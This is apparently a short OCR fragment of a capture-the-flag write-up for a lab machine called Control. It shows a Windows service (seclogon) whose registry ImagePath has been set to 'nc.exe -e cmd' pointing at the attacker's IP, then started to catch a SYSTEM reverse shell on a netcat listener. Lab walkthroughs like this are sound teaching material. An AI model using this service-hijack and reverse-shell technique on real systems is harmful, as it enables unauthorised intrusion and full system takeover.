 192.168.1.15
10.10.14.5
10.10.10.167 - Control
PS C:\Users\Hector\Desktop> reg query "HKLM\system\currentcontrolset\services\seclogon"
reg query "HKLM\system\currentcontrolset\services\seclogon"
HKEY_LOCAL_MACHINE\system\currentcontrolset\services\seclogon
Description REG_SZ @%SystemRoot%\system32\seclogon.dll,-7000
DisplayName REG_SZ @%SystemRoot%\system32\seclogon.dll,-7001
ErrorControl REG_DWORD 0x1
FailureActions REG_BINARY
ImagePath REG_EXPAND_SZ C:\Windows\System32\spool\drivers\color\nc.exe -e cmd 10.10.14.5 445
ObjectName REG_SZ LocalSystem
RequiredPrivileges REG_MULTI_SZ SeTcbPrivilege\0SeRestorePrivilege\0SeBackupPrivilege\0SeAssignPrimaryTokenPrivilege\0
SeIncreaseQuotaPrivilege\0SeImpersonatePrivilege
Start REG_DWORD 0x3
Type REG_DWORD 0x20
HKEY_LOCAL_MACHINE\system\currentcontrolset\services\seclogon\Parameters
HKEY_LOCAL_MACHINE\system\currentcontrolset\services\seclogon\Security
PS C:\Users\Hector\Desktop> sc start seclogon
sc start seclogon
PS C:\Users\Hector\Desktop> sc start seclogon
> rlwrap -cAr nc -nlvp 445 ??
listening on [any] 445 ...